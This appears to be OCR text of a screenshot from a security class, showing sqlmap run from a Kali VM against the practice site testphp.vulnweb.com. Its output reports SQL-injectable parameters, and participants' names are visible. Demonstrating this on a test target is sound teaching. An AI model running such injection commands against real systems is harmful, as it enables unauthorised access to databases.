 Kali-Test - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows 11 x64
Kali_Linux_Test
Kali-Test
Windows 7
Shared VMs (Deprecated)
Home Kali-Test Windows 7
1 2 3 4 13:45
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sqlmap -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --dbs
{1.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:45:14 /2022-11-09/
[13:45:16] [INFO] testing connection to the target URL
[13:45:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[13:45:17] [INFO] testing if the target URL content is stable
[13:45:18] [INFO] target URL content is stable
[13:45:18] [INFO] testing if GET parameter 'cat' is dynamic
[13:45:19] [INFO] GET parameter 'cat' appears to be dynamic
[13:45:20] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[13:45:20] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[13:45:20] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[13:45:31] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:45:32] [WARNING] reflective value(s) found and filtering out
[13:45:34] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[13:45:34] [INFO] testing 'Generic inline queries'
[13:45:34] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:45:34] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:45:35] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[13:45:35] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[13:45:36] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[13:45:36] [INFO] GET parameter 'cat' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[13:45:36] [INFO] testing 'MySQL inline queries'
[13:45:36] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[13:45:36] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[13:45:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[13:45:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[13:45:42] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[13:45:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[13:45:43] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[13:45:43] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
29°C
Haze
ENG
IN
13:45
09-11-2022
3
Ibra College of Technology
RR
ramil rabang (Gu...
Ledilyn De Leon T...
MN
Majid Sultan Moh...
IS
Inayathullah Syed
SA
saud alsubhi
SA
Syed Najam Ali (...
Abdullah Saloom...
Ayaz Ahmad
Mohamed Haji Al...
+50